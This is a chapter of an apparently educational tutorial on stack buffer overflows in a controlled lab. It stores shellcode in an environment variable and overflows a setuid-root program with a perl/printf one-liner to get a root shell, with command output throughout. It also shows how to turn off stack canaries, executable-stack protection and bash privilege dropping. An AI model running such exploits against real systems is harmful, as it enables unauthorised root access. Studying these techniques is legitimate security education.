| < C Function Call, Stack & The Shellcode | BOF Main Page | Finding & Discussion > |
CHAPTER THREE:
VULNERABILITY & EXPLOIT IN ACTION
What are in this section?
3.8 Storing the Shellcode in the Environment Variable
3.9 The Exploit: The Miserable setuid Program
3.10 Optional Steps
3.10.1 Disabling the 'Canary' [65]
3.10.2 Flagging the Executable Bit
3.10.3 The bash Shell Protection
3.8 Storing the Shellcode in the Environment Variable
The following is the program that will be used to store the shellcode in the environment variable. Take note that the shellcode used is slightly different with the previously created however the functionality is same. The constructed buffer that contains the shellcode will be stored in the “EGG” environment variable. Later on a program that finds the address of the “EGG” value will be created. Finally, this address will be used to overwrite the vulnerable program’s return address, hence pointing to the EGG and triggering the shellcode execution.
|

Figure 3.22: The eggcode.c file content screenshot
In order to trigger the shellcode execution, the address of the EGG environment variable need to be found. The core dump can be used to find the address as shown previously but in this demo the following simple program will be used.
[amad@localhost projectbof11]$ cat findeggaddr.c
/* findeggaddr.c */
#include <unistd.h>
int main(void)
{
printf("EGG address: 0x%lx\n", getenv("EGG"));
return 0;
}
[amad@localhost projectbof11]$

Figure 3.23: The findeggaddr.c file content screenshot
In order to simplify the coding, the eggcode.c and findeggaddr.c programs can be combined into one program. Next, compile and test run these two programs.
[amad@localhost projectbof11]$ gcc -g -w eggcode.c -o eggcode
[amad@localhost projectbof11]$ gcc -g -w findeggaddr.c -o findeggaddr
[amad@localhost projectbof11]$ ./eggcode
Eggshell loaded into environment.
[amad@localhost projectbof11]$ ./findeggaddr
EGG address: 0xbffff573
[amad@localhost projectbof11]$
Figure 3.24 is the screenshot for the previous task.

Figure 3.24: Screenshot for the running payload and finding the address programs
So, in this test run the EGG address is 0xbffff573. The environment setup can be verified by running the env command and the sample is shown below.
[amad@localhost projectbof11]$ env
SSH_AGENT_PID=2379
HOSTNAME=localhost.localdomain
SHELL=/bin/bash
TERM=xterm
DESKTOP_STARTUP_ID=
HISTSIZE=1000
XDG_SESSION_COOKIE=57d9c1bbca3b75b0e7d703ee48d7f938-1222464165.926602-433845229
GTK_RC_FILES=/etc/gtk/gtkrc:/home/amad/.gtkrc-1.2-gnome2
WINDOWID=54526043
QTDIR=/usr/lib/qt-3.3
QTINC=/usr/lib/qt-3.3/include
GTK_MODULES=gnomebreakpad
EGG=�������������������������������������������������������������
�����������������������������������������������������������������
�����������������������������������������������������������������
�����������������������������������������������������������������
�����������������������������������������������������������������
�����������������������������������������������������������������
����������������������������������������������������1�1�1�ShUni
hdUUMhAhma�� ̀1�1�1ɰ̀1�Phn/shh//bi���TPS�
$�
̀1��̀ ���
USER=amad
LS_COLORS=no=00:fi=00:di=00;34:ln=00;36:pi=40;33:so=00;35:do=00;35:bd=40;33;01:cd=40;
33;01:or=40;31;01:mi=01;05;37;41:su=37;41:sg=30;43:tw=30;42:ow=34;42:st=37;44:ex=00;
[trimmed]
35:*.avi=00;35:*.fli=00;35:*.gl=00;35:*.dl=00;35:*.xcf=00;35:*.xwd=00;35:*.yuv=00;
35:*.svg=00;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;
36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:
GNOME_KEYRING_SOCKET=/tmp/keyring-xNNTLN/socket
SSH_AUTH_SOCK=/tmp/keyring-xNNTLN/ssh
SESSION_MANAGER=local/unix:@/tmp/.ICE-unix/2224,unix/unix:/tmp/.ICE-unix/2224
USERNAME=amad
MAIL=/var/spool/mail/amad
PATH=/usr/lib/qt-3.3/bin:/usr/kerberos/bin:/usr/lib/ccache:/usr/local/bin:/usr/bin:/bin:/home/amad/bin
DESKTOP_SESSION=gnome
INPUTRC=/etc/inputrc
[trimmed]
DBUS_SESSION_BUS_ADDRESS=unix:abstract=/tmp/dbus-NH1lTlW7zI,guid=712d382926b8dfbe386d528f48dd52a6
LESSOPEN=|/usr/bin/lesspipe.sh %s
DISPLAY=:0.0
QT_PLUGIN_PATH=/usr/lib/kde4/plugins
G_BROKEN_FILENAMES=1
COLORTERM=gnome-terminal
XAUTHORITY=/var/run/gdm/auth-cookie-XXXMWPHU-for-amad
_=/usr/bin/env
[amad@localhost projectbof11]$
The following Figure shows the screenshot for the env output.

Figure 3.25: The payload has been setup in the environment variable
Well, the shellcode was properly assigned to the EGG variable. Whether the address is actually pointing to the shellcode that start with NOP (0x90) or not can be double checked by using gdb. To complete this task, re-run the eggcode and findeggaddr programs and then gdb the eggcode. As shown in the following output, the address is 0xbffff573. Different machine may display different address.
[amad@localhost projectbof11]$ ./eggcode
Eggshell loaded into environment.
[amad@localhost projectbof11]$ ./findeggaddr
EGG address: 0xbffff573
[amad@localhost projectbof11]$ gdb -q eggcode
(gdb) r
Starting program: /home/amad/Public/projectbof11/eggcode
Eggshell loaded into environment.
Detaching after fork from child process 3132.
Program received signal SIGTTIN, Stopped (tty input).
0x00110416 in __kernel_vsyscall ()
(gdb) x/x 0xbffff573
0xbffff573: 0x90909090
(gdb)

Figure 3.26: Running the eggcode, findeggaddr and viewing the content of EGG’s address
It is confirmed that 0xbffff573 address contains the regular NOPs (0x90). Next, the address need to be converted to the little-endian for Intel x86. Intel processors use a little-endian data structure format. This means the bytes of a word are numbered starting from the least significant byte as shown in the following Figure.

Figure 3.27: The bit and byte order for little-endian machine
In this case, just reverse the bytes positions as shown below:
bffff573 becomes 73f5ffbf
Then rearrange the address in hex representation. The address will become "\x73\xf5\xff\xbf". Next, use this address as the last input bytes for the vulnerable program as shown in the following compile and run steps.
[amad@localhost projectbof11]$ gcc -g -w eggcode.c -o eggcode
[amad@localhost projectbof11]$ gcc -g -w findeggaddr.c -o findeggaddr
[amad@localhost projectbof11]$ ./eggcode
Eggshell loaded into environment.
[amad@localhost projectbof11]$ ./findeggaddr
EGG address: 0xbffff573
[amad@localhost projectbof11]$ ./bofvulcode `perl -e 'print "A"x516'``printf "\x73\xf5\xff\xbf"`
Buffer's content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAs
AhmadUUMUni
sh-3.2$ id
uid=500(amad) gid=500(amad) groups=500(amad)
sh-3.2$ whoami
amad
sh-3.2$

Figure 3.28: Running the vulnerable program with the payload address as an input
Well, the shell was invoked. However this is not useful because the id was inherited from the same user.
3.9 The Exploit: The Miserable setuid Program
To escalate to root privileges, the vulnerable program will be changed to setuid [63] type. This is a typical exploit [64] used in buffer overflow attack. The chown and chmod commands can be used to accomplish these tasks as shown below. Firstly, change the owner to root using chown and then set the setuid bit using chmod. root user is needed to complete these tasks and the steps are shown below.
[amad@localhost projectbof11]$ su -
Password: (Enter_your_root_password)
[root@localhost projectbof11]# chown 0:0 bofvulcode
[root@localhost projectbof11]# chmod 4755 bofvulcode
[root@localhost projectbof11]# exit
[amad@localhost projectbof11]$

Figure 3.29: Changing to root user

Figure 3.30: setuid’ing the vulnerable program
Next, exit the root and re-run all the three programs in sequence as a normal user.
[amad@localhost projectbof11]$ whoami
amad
[amad@localhost projectbof11]$ id
uid=500(amad) gid=500(amad) groups=500(amad)
[amad@localhost projectbof11]$ ./eggcode
Eggshell loaded into environment.
[amad@localhost projectbof11]$ ./findeggaddr
EGG address: 0xbffff572
[amad@localhost projectbof11]$ ./bofvulcode `perl -e 'print "A"x516'``printf "\x72\xf5\xff\xbf"`
Buffer's content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAr
AhmadUUMUni
sh-3.2# whoami
root
sh-3.2# id
uid=0(root) gid=500(amad) groups=500(amad)
sh-3.2# su -
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@localhost ~]#
The following Figure is the screenshot for the completed exploit.

Figure 3.31: The completed exploit
In this attempt, the normal user has been escalated to root. The whole operation can be depicted in the following Figure.
| Figure 3.32: Stack based buffer overflow – escalating to root |

It is obvious that the EGG’s ‘malicious code’ can do other harmful job such as contacting external host and downloading bad programs, collecting email address, finger printing the network and many more.
3.10 Optional Steps
In this controlled demonstration, only the related tasks that will make the buffer overflow happens were implemented. The steps should be specific to the platform and OS used. In the following sections three optional steps could be implemented based on their respective conditions if required.
3.10.1 Disabling the 'Canary' [65]
The canary that been used to prevent the return address corruption can be disabled by using the -fno-stack-protector option [66] of the GCC, however the GCC patch for this might be needed. However in this demonstration, this issue is not a problem because no GCC patch has been applied. The following steps show how to fix this issue and the address should be fixed.
[amad@localhost projectbof11]$ gcc -w -g -fno-stack-protector eggcode.c -o eggcode
[amad@localhost projectbof11]$ ./eggcode
Eggshell loaded into environment.
[amad@localhost projectbof11]$ ./findeggaddr
EGG address: 0xbffff5727
[amad@localhost projectbof11]$ ./eggcode
Eggshell loaded into environment.
[amad@localhost projectbof11]$ ./findeggaddr
EGG address: 0xbffff572
[amad@localhost projectbof11]$

Figure 3.33: Using the -fno-stack-protector GCC’s option
3.10.2 Flagging the Executable Bit
The execstack program can be used to flag the stack executable for the user programs. The options and sample commands execution are shown below. In the following example, the testshell is a binary and the -s option is used to set the stack executable bit. The executable stack is marked as X. however this step is not implemented in this demonstration.
[amad@localhost projectbof11]$ execstack --help
Usage: execstack [OPTION...]
execstack -- program to query or set executable stack flag
-c, --clear-execstack Clear executable stack flag bit
-q, --query Query executable stack flag bit
-s, --set-execstack Set executable stack flag bit
-?, --help Give this help list
--usage Give a short usage message
-V, --version Print program version
Report bugs to <jakub@redhat.com>.
[amad@localhost projectbof11]$ execstack -q testshell
- testshell
[amad@localhost projectbof11]$ execstack -s testshell
[amad@localhost projectbof11]$ execstack -q testshell
X testshell
[amad@localhost projectbof11]$

Figure 3.34: Using execstack command
3.10.3 The bash Shell Protection
This is another optional step in this demonstration. Many shell programs will automatically drop their privileges when invoked. For example, the shellcode used is a setuid program that will invoke a shell will fail to retain the privileges (root) within the shell. The /bin/bash shell known to have this protection mechanism. The symbolic link for the sh under the /bin directory, /bin/sh is actually a symbolic link to /bin/bash.

Figure 3.35: The /bin/sh symbolic linked to /bin/bash
In this demo, if the shell privileges failed to be retained, the other shell, zsh can be used instead of /bin/bash. If the zsh not installed or bundled, the rpm can be downloaded from [67] or use the yum command. The following steps show how to create a symbolic link to zsh shell.
#cd /bin
#rm sh
rm: remove symbolic link `sh'? y
#ln -s zsh sh

Figure 3.36: Changing the sh to zsh shell

Figure 3.37: The /bin/sh symbolic linked to /bin/zsh
Don’t forget to reverse the previous steps before logout/reboot/shutdown the used machine and these steps are shown below. In this demo this step is not done.
#cd /bin
#rm sh
rm: remove symbolic link `sh'? y
#ln -s bash sh

Figure 3.38: Restoring the /bin/sh to /bin/bash symbolic link